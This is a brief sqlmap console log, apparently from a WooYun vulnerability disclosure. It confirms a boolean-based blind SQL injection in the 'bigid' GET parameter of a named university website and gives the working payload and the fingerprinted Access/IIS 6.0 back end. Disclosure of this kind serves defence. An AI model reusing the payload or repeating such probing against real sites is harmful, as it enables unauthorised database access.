 G:\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:10:57
[16:10:57] [INFO] setting file for logging HTTP traffic
[16:10:57] [INFO] resuming back-end DBMS 'microsoft access'
[16:10:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bigid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bigid=1 AND 8249=8249
---
[16:10:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:10:58] [INFO] fetched data logged to text files under 'G:\SQLMAP~1\SQLMAP~1\
Bin\output\www.tyut.edu.cn'
[*] shutting down at 16:10:58
www.wooyun.org